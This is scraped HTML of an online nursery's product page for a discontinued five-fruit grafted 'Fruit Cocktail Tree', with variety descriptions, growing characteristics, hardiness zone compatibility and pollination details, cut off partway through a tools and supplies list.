                                    <div class="stark-dropdown-menu" aria-label="Shop by State">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="shop-by-state">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Shop by State</span>
                                                    </div>
                                                </header>
                                                <div role="presentation" id="id3">
            <div class="wp-content-container has-admin-tools" id="id4c">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alabama">Alabama</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alaska">Alaska</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arizona">Arizona</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arkansas">Arkansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-california">California</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-colorado">Colorado</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-connecticut">Connecticut</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-delaware">Delaware</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-florida">Florida</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-georgia">Georgia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-idaho">Idaho</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-illinois">Illinois</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-indiana">Indiana</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-iowa">Iowa</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kansas">Kansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kentucky">Kentucky</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-louisiana">Louisiana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maine">Maine</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maryland">Maryland</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-massachusetts">Massachusetts</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-michigan">Michigan</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-minnesota">Minnesota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-mississippi">Mississippi</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-missouri">Missouri</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-montana">Montana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nebraska">Nebraska</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nevada">Nevada</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-hampshire">New Hampshire</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-jersey">New Jersey</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-mexico">New Mexico</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-york">New York</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-carolina">North Carolina</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-dakota">North Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-ohio">Ohio</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oklahoma">Oklahoma</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oregon">Oregon</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-pennsylvania">Pennsylvania</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-rhode-island">Rhode Island</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-carolina">South Carolina</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-dakota">South Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-tennessee">Tennessee</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-texas">Texas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-utah">Utah</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-vermont">Vermont</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-virginia">Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-washington">Washington</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-west-virginia">West Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wisconsin">Wisconsin</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wyoming">Wyoming</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="separator d-none d-xl-block"></li>
                                <li role="presentation" class="stark-dropdown growing-guide-menu">
                                    <a class="stark-dropdown-trigger" href="/growing-guide" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Growing Guide</a>
                                    <div class="stark-dropdown-menu position-right" role="menu" aria-label="Growing Guide">
                                        <div class="stark-dropdown-content primary-content-pane">
                                            <header role="presentation" class="stark-dropdown-header">
                                                <div role="presentation" class="stark-dropdown-header-pane-name">
                                                    <span role="presentation" class="stark-dropdown-name">The Growing Guide</span>
                                                    <a class="btn btn-secondary d-none d-md-inline-block" href="/growing-guide" role="menuitem">Go to The Growing Guide &raquo;</a>
                                                </div>
                                            </header>
                                            <div class="row">
                                                <div class="shopping-methods col-12 col-lg-8">
                                                    <div class="row">
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="How to Guides">Popular How-To Guides</span></span>
                                                            <ul>
                                                                <li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/apple-trees" role="menuitem"><span>How to Grow Apple Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/peach-trees" role="menuitem"><span>How to Grow Peach Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/berry-plants/grape-vines" role="menuitem"><span>How to Grow Grape Vines</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/herbs" role="menuitem"><span>How to Grow Herbs</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/pear-trees" role="menuitem"><span>How to Grow Pear Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/landscape-trees/flowering-trees" role="menuitem"><span>How to Grow Flowering Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/cherry-trees" role="menuitem"><span>How to Grow Cherry Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/roses" role="menuitem"><span>How to Grow Roses</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/plum-trees" role="menuitem"><span>How to Grow Plum Trees</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide" role="menuitem">See All the How-To Guides<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="Growing Guide Article Categories">Article Categories</span></span>
                                                            <ul>
                                                                <li role="none"><a role="menuitem" href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/pest-disease-control"><span>Pest &amp; Disease Control</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/organic-gardening"><span>Organic Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/ideas-and-inspiration"><span>Ideas &amp; Inspiration</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/product-features"><span>Product Features</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/recipes"><span>Recipes</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/history-and-heritage"><span>History &amp; Heritage</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/spring-gardening"><span>Spring Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/summer-gardening"><span>Summer Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/winter-gardening"><span>Winter Gardening</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide/articles" role="menuitem">See the Latest Articles<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="menu-group col-12 col-lg-4 featured-item">
                                                    <div class="menu-group-header"><span class="copy" aria-label="Featured Growing Guide Article">Featured Article</span></div>
                                                    <div class="menu-group-body">
                                                        <div>
            
                <a class="article-link" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12 col-sm-4 col-lg-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-sm-8 col-lg-12">
                            <span class="article-link-title">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li role="presentation" id="id4d" class="stark-dropdown account-summary anonymous">
            <a class="stark-dropdown-trigger view-account" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/account">My Account</a>
            <div class="stark-dropdown-menu" role="menu" aria-label="My Account">
                <div class="stark-dropdown-content-panel-set">
                    <div class="stark-dropdown-content primary-content-pane">
                        
                        <ul role="none" class="anonymous-menu">
                            <li role="none"><a role="menuitem" class="sign-in" href="/account/signin">Sign In</a></li>
                            <li role="none"><a role="menuitem" class="register" href="/account/register">Register</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>
                                <li role="presentation" class="d-xl-none stark-dropdown about-main-menu">
                                    <a class="stark-dropdown-trigger" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Company</a>
                                    <div role="menu" aria-label="Country" class="stark-dropdown-menu">
                                        <div class="stark-dropdown-content primary-content-pane">
            <ul class="my-3 my-lg-0">
                <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                <li><a href="/about">About Stark Bro's</a></li>
                <li><a href="/about/accessibility">Accessibility</a></li>
                <li><a href="/about/careers">Careers</a></li>
                <li><a href="/about/e-newsletter">E-Newsletter</a></li>
                <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                <li><a href="/about/glossary">Glossary of Terms</a></li>
                <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                <li><a href="/about/help">Help &amp; Contact Info</a></li>
                <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                <li><a href="/about/news">News &amp; Events</a></li>
                <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                <li><a href="/about/retail-location">Retail Location</a></li>
                <li><a href="/about/site-map">Site Map</a></li>
                <li><a href="/about/social">Social Media</a></li>
                <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
            </ul>
        </div>
                                    </div>
                                </li>
                                <li role="presentation" class="d-xl-none"><a role="menuitem" href="/about/help">Help &amp; Contact Information</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        
                <div class="header-promo" id="id2b">
            <div class="carousel slide">
                <div class="carousel-inner">
                    <div class="carousel-item active">
                        <a href="https://www.starkbros.com/search?s=Reviews:DESC" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;$99 FS Header - 26WA Spring Default&quot;});">
                            
                            <span><p>*FREE Shipping on all orders $99+ | Shop Now ›</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/page/customer-testimonials" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Trusted by Millions Header&quot;});">
                            
                            <span><p><span class="rating-4-5"></span>Trusted by <span class="fw-bolder text-decoration-underline">MILLIONS</span> of growers like you!</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/about/refund-and-return-policies" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Survival Guarantee Header&quot;});">
                            
                            <span><p>1-Year Survival Guarantee with Every Order!</p></span>
                        </a>
                        
                    </div>
                </div>
                <button class="btn carousel-pause-btn d-none">
                    <span class="icon icon-pause" aria-hidden="true"></span>
                    <span class="visually-hidden">Pause</span>
                </button>
            </div>
        </div>
                <div id="id4e" hidden="" data-wicket-placeholder=""></div>
                <noscript>
                    <div class="site-alert bg-info-subtle"><strong>NOTE:</strong> It looks like you're web browser does not have JavaScript enabled. This will prevent many features on our site from working as expected. You can enable JavaScript in the settings of your web browser.</div>
                </noscript>
                
            <nav aria-label="Breadcrumb" class="breadcrumb-container px-2 px-md-3 mt-2 mt-md-3">
                <div class="mw-1200 mx-auto">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Stark Bro&#039;s Homepage">Stark Bro's</a></li>
                        <li><a href="/products/fruit-trees"><span>Fruit Trees</span></a></li><li><a href="/products/fruit-trees/fruit-tree-assortments"><span>Fruit Tree Assortments</span></a></li><li><a href="/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree" aria-current="page"><span>Fruit Cocktail Tree</span></a></li>
                    </ol>
                </div>
            </nav>
        
            </header>
        
            <main id="Body">
                
            <div id="id4f">

            <div class="product-header has-admin-tools px-2 px-md-3 px-xxl-0 py-md-4">
                <div class="mw-1200 mx-auto">
                    
                    
                    <div class="row">

                        <div class="col-12 col-md-4">
                            <div class="product-images">
                                
                                <a id="id50" hidden="" data-wicket-placeholder=""></a>
                                <span id="id51" hidden="" data-wicket-placeholder=""></span>
                                
                                
            <div class="stark-carousel">
                <div class="stark-carousel-item active">
                    <a href="/images/dynamic/6021-960x960.webp" title="Photo of Fruit Cocktail Tree" rel="slideshow[CarouselItem]">
                        
            <img class="img-responsive d-sm-none lazy-load" src="/images/placeholder.png" alt="Photos of 5 different fruit varieties that grow on one tree" title="View full size image" height="360" width="360" data-src="/images/dynamic/6021-360x360-fillv.webp"/><img class="img-responsive d-none d-md-block d-xl-none lazy-load" src="/images/placeholder.png" alt="Photos of 5 different fruit varieties that grow on one tree" title="View full size image" height="280" width="280" data-src="/images/dynamic/6021-280x280-fillv.webp"/><img class="img-responsive d-none d-sm-block d-md-none lazy-load" src="/images/placeholder.png" alt="Photos of 5 different fruit varieties that grow on one tree" title="View full size image" height="560" width="560" data-src="/images/dynamic/6021-560x560-fillv.webp"/><img class="img-responsive d-none d-xl-block lazy-load" src="/images/placeholder.png" alt="Photos of 5 different fruit varieties that grow on one tree" title="View full size image" height="400" width="400" data-src="/images/dynamic/6021-400x400-fillv.webp"/>
        
                    </a>
                    
                </div>
            </div>
        
                                
                            </div>
                            
                            
                        </div>

                        <div class="col-12 col-md-8">
                            <div class="row">

                                <div class="col-12 col-xl-9">

                                    <div class="family-summary">
                                        <h1>Fruit Cocktail Tree</h1>
                                        <div id="id52" hidden="" data-wicket-placeholder=""></div>
                                        <div class="rating">
                                            
                                            <div class="no-reviews"><span class="reviews-link"><a href="#reviews" onclick="$('#reviews').starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: 'open'}); return false;">Be the first to write a review</a></span><span class="ask-questions"><a href="#questions" aria-label="Ask questions about this product." onclick="$('#questions').starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: 'open'}); return false;">Ask Questions</a></span></div>
                                        </div>
                                    </div>

                                    <div class="unavailable-messages" id="id53">
                                        <div class="well bg-warning-subtle">
                                            <h2 class="h4 mt-0">Item no longer available.</h2>
                                            <p>We are no longer offering this product. If you would like additional information about this item, or assistance finding something similar, please <a href="/about/help" id="id39">contact us</a>.</p>
                                            
                                            
                                            
                                            
                                            <div></div>
                                            <div class="alternatives">
                                                <h4 class="mt-3">Alternatives recommended by our experts</h4>
                                                <div id="id54">
            <div class="product-list left-align-images">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/apple-trees/5-n-1-apple" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of 5 apple varieties" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6022-{width}x{height}-fill.webp" height="280" width="280"/>
                                        <span class="status">Discontinued</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">5-N-1 Apple</span>
                                    <span class="rating-4-0" title="4.0 stars out of 5" aria-label="4.0 stars out of 5 from 3 reviews">(3)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id55">
                                            <input type="checkbox" name="Content:ProductUnavailable:Successors:Successors:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id3a"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div id="id56" hidden="" data-wicket-placeholder=""></div>

                                </div> 

                                <div class="col-12 col-xl-3 key-details">
                                    <div class="row">
                                        <div id="id57" hidden="" data-wicket-placeholder=""></div>
                                        <div id="id58" hidden="" data-wicket-placeholder=""></div>
                                        <div class="col-12 col-lg-4 col-xl-12" id="id59">
                                            <div class="key-detail-item compatibility-summary zone-compatible" id="id5a">
            <a href="#" onclick="$(&#039;.compatibility-details&#039;).starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: &#039;open&#039;}); return false;">
                <em>Compatible</em>
                <small>with your zone</small>
                <span class="see-details">See Details &raquo;</span>
            </a>
            
        </div>
                                        </div>
                                        <div class="col-12 col-lg-4 col-xl-12" id="id5b">
                                            <div class="key-detail-item pollination self-pollinating">
                                                <a href="#" onclick="$('.pollination-details').starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: 'open'});
                                                       return false;">
                                                    <em>Self-Pollinating</em>
                                                    
                                                    <span class="see-details">See Details &raquo;</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-12">
                                            <div class="key-detail-item compare" id="id5c">
                                                <a href="/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.-Content-KeyDetails-ComparisonContainer-CompareCheckboxContainer-CompareLink" id="id2e" rel="nofollow">
                                                    <label class="compare-checkbox"><strong>Compare</strong> this to other items</label>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- end of product header -->
            <div class="mw-1200 px-2 px-md-3 px-xxl-0 mx-auto">
                <div class="row product-details pt-3 pt-md-4 pt-lg-5">
                    <div class="col-lg-4 d-none d-lg-block guide-column">
                        <nav class="product-guide" aria-label="Product Menu">
                            <ul>
                                <li id="ide" hidden="" data-wicket-placeholder=""></li>
                                <li id="idc" hidden="" data-wicket-placeholder=""></li>
                                <li id="idd" hidden="" data-wicket-placeholder=""></li>
                                <li id="id7"><a href="#description-lower">Description</a></li>
                                <li><a href="#characteristics">Characteristics</a></li>
                                
                                <li><a href="#compatibility">Zone Compatibility</a></li>
                                <li><a href="#pollination">Pollination</a></li>
                                
                                <li><a href="#supplies">Tools &amp; Supplies</a></li>
                                
                                
                                <li><a href="#tags">Tags</a></li>
                                <li><a href="#questions">Questions &amp; Answers</a></li>
                                <li><a href="#reviews">Customer Reviews</a></li>
                            </ul>
                        </nav>
                    </div>

                    <div class="col-lg-8 info-column">
                        <div class="accordion-sm product-guide-section description open" id="description-lower">
                            <h2 class="accordion-trigger">Description</h2>
                            <div class="accordion-body">
                                
                                <div class="description-content"><p>The highly sought-after Fruit Cocktail Tree! </p><p>Enjoy Five delicious fruits from one custom grafted tree. Fruit Cocktail trees are hand-budded with a peach, apricot, nectarine, and in this case 2 plum varieties. Each branch on the tree will offer a different fruit. Without a doubt, one of the most outstanding grafted trees!  </p><p>This tree includes the Italian Plum, Santa Rosa Plum, Mormon Apricot, Fantasia Nectarine, and the Elberta Peach. Get ready to experience a season full of sweet, delicious fruit! </p><p>Here is a little more information on each variety: </p><p>Elberta Peach </p><p>The Elberta peach is the favorite peach tree for home gardeners in the United States!  </p><p>This variety of tree is famed for producing large quantities of excellent fruit for canning. The juicy, yellow flesh is great for eating fresh, as well as canning and freezing. It is a freestone peach (also known as a melting peach), meaning that the flesh separates easily from the peach pit and softens as it ripens. These peaches are large and juicy!  </p><p>Fantasia Nectarine </p><p>A popular, large, yellow freestone that’s firm when ripe, but oh, so juicy. The taste is sweet but tangy, and very rich. Nectarines are large and brightly colored. There are so many, they require thinning for the best quality crop. Good for fresh eating, canning, and pies. Ripens in late August. </p><p>Morman Apricot </p><p>The Morman (Chinese) Apricot tree is an early blooming early bearing variety that is good for tough climates. The Chinese Mormon Apricots’ cold hardy, frost hardy, sets heavy crops of small to medium-sized free-stone fruits. Mormon Apricots are sweet with a mild flavor. It is best to plant in full sun with amended well-drained soil. </p><p>Italian Plum </p><p>The Italian Plum tree is famous worldwide for its reliability in producing an enormous crop of dark purple, medium-sized plums that are high in sugar content. This cold-hardy plant goes by a wide variety of names including Italian Prune, Italian Prune Plum, and Fellenberg Plum. </p><p>It is a European Plum variety, that is popular in-home orchards throughout the country. This freestone fruit has smooth, purple skin with a dusting of powdery blue. Its flesh is a semi-firm, golden yellow and has a rich blend of sweetness with a lemon-tart edge that sets it apart from the common taste of other plums. Italian Plums ripen in late summer to fall, typically August or September. </p><p>Santa Rosa Plum </p><p>A favorite of home gardeners and farmers’ markets, the Santa Rosa plum, was introduced in 1906 by famed horticulturist, Luther Burbank, out of his home in Santa Rosa, California. </p><p>It is known for its sweet, slightly tart taste, and deep purple red color. This variety typically takes fewer years to begin bearing fruit than other plums. For preservation, plums can be canned, made into jam, or dehydrated into prunes. The skin of the plum is thin, and its yellow flesh clings tightly to the pit. </p><p>This Japanese plum variety makes a stunning ornamental tree with its showy, pinkish-white blossoms in the spring. </p><p>This multi-budded tree is self-pollinating.</p></div>
                                
                                
                            </div>
                        </div>

                        <div id="orderform-collection" hidden="" data-wicket-placeholder=""></div>

                        <div class="accordion-sm product-guide-section characteristics" id="characteristics">
                            <h2 class="accordion-trigger">Characteristics</h2>
                            <div class="accordion-body">
            <div class="row">
                <div class="col-12 col-xl-6">
                    <table class="characteristics-table">
                        <tr>
                            <td>Bloom Color</td>
                            <td>Pink, White</td>
                        </tr><tr>
                            <td>Chill Hours</td>
                            <td>500 - 800</td>
                        </tr><tr>
                            <td>Hardiness Zone Range</td>
                            <td>5 - 8</td>
                        </tr><tr>
                            <td>Pollination</td>
                            <td>Self-Pollinating</td>
                        </tr><tr>
                            <td>Shade/Sun</td>
                            <td>Full Sun</td>
                        </tr>
                    </table>
                </div>
                <div class="col-12 col-xl-6">
                    <table class="characteristics-table">
                        <tr>
                            <td>Soil Composition</td>
                            <td>Loamy</td>
                        </tr><tr>
                            <td>Soil Moisture</td>
                            <td>Well Drained</td>
                        </tr><tr>
                            <td>Soil pH Level</td>
                            <td>6.0 - 7.0</td>
                        </tr><tr>
                            <td>Years to Bear</td>
                            <td>2 - 6</td>
                        </tr>
                    </table>
                </div>
            </div>
        </div>
                        </div>

                        

                        <div class="accordion-sm product-guide-section compatibility-details" id="compatibility">
                            <h2 class="accordion-trigger">Zone Compatibility</h2>
                            <div class="accordion-body">
                                <div id="id5d" class="zone-compatible">
            <div class="row">
                <div class="col-12 col-md-6">
                    <div class="zone-comparison-container drop-shadow-md">
                        <div class="zone-comparison">
                            <div class="variety-range">
                                This Variety's Zone Range
                                <span class="zone-number">5 - 8</span>
                                
                            </div>
                            <div class="customer-zone">
                                My Hardiness Zone
                                <span class="zone-number">6B</span>
                            </div>
                        </div>
                        <div id="id5e" hidden="" data-wicket-placeholder=""></div>      
                    </div>
                    <div class="customer-zip-code" id="id5f">
                        <div>Based on your zip code, <span>43215</span></div>
                        <a href="/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.-Content-CompatibilityDetails-Compatibility-wicket_InlineEnclosure~~878543470-ChangeZipCodeLink" id="id3b" rel="nofollow">Change Zip Codes</a>
                    </div>                                  
                </div>
                <div class="col-12 col-md-6 mt-3 mt-md-0">
                    <div>The USDA hardiness zones offer a guide to varieties that will grow well in certain climates. Each zone corresponds to the minimum winter temperatures experienced in a given area. Make sure that your hardiness zone lies within the zone compatibility range of this variety before ordering.</div>
                    <div id="id60" hidden="" data-wicket-placeholder=""></div>
                </div>
            </div>
        </div>
                            </div>
                        </div>


                        <div class="accordion-sm product-guide-section pollination-details cross-sell-group" id="pollination">
                            <h2 class="accordion-trigger">Pollination</h2>
                            <div class="accordion-body">
                                <div class="row">
                                    <div class="mb-3 col-12">
                                        <h3 class="condensed alternate-color bulleted">This variety is self pollinating.</h3>
                                        <div>In many cases, you may still want to plant pollinating partners to increase the size of your crops, but with self-pollinating varieties doing so is optional. You&#039;ll get fruit with only one plant!</div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>

                        

                        <div class="accordion-sm product-guide-section tools-and-supplies cross-sell-group" id="supplies">
                            <h2 class="accordion-trigger">Tools &amp; Supplies</h2>
                            <div class="accordion-body">
                                <div class="row">
                                    <div class="mb-3 col-12">Having the proper tools and supplies when growing your own can make the difference between a good harvest and a great harvest! Here's a list that our experts recommend for this variety.</div>
                                    <div id="id61" class="col-12">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/books/pruning-made-easy" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pruning Made Easy" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1768-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pruning Made Easy</span>
                                    <span class="rating-4-5" title="4.4 stars out of 5" aria-label="4.4 stars out of 5 from 17 reviews">(17)</span>
                                    <span class="price">$21.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id62">
